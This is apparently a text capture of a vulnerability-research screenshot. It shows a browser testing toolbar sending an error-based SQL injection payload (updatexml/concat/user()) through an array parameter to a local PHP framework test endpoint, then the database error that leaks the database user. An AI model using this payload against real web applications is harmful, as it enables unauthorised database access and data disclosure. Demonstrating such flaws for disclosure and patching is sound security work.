 Load URL
http://127.0.0.1/index.php/index/index/testsql?username[0]=inc&username[1]=1 and (updatexml(1,concat(0x7,user(),0x7e),1))&username[2]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'chybeta@localhost~'
447. // 调试结束
448. $this->debug(false);